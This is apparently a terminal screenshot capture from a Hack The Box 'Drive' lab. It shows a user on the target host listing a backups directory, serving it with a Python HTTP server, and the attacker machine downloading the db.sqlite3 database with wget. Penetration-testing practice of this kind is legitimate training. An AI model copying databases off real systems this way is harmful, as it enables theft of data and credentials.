 Dec 29 | 23 : 31
10.0.2.15
10.10.14.157
10.10.11.235
AgaporniOS
martin@drive:/var/www/backups$ ls -l
total 3732
-rw-r--r-- 1 www-data www-data   13018 Sep  1 20:00 1_Dec_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12226 Sep  1 20:00 1_Nov_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12722 Sep  1 20:00 1_Oct_db_backup.sqlite3.7z
-rw-r--r-- 1 www-data www-data   12770 Sep  1 20:00 1_Sep_db_backup.sqlite3.7z
-rwxr-xr-x 1 root     root     3760128 Dec 26  2022 db.sqlite3
martin@drive:/var/www/backups$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.157 - - [29/Dec/2023 22:31:53] "GET /db.sqlite3 HTTP/1.1" 200 -
❯ wget http://10.10.11.235:8000/db.sqlite3
--2023-12-29 23:31:53--  http://10.10.11.235:8000/db.sqlite3
Connecting to 10.10.11.235:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3760128 (3,6M) [application/octet-stream]
Saving to: ‘db.sqlite3.1’
db.sqlite3.1            100%[=============================>]   3,59M  1,80MB/s    in 2,0s
2023-12-29 23:31:55 (1,80 MB/s) - ‘db.sqlite3.1’ saved [3760128/3760128]
~/HTB/Drive/content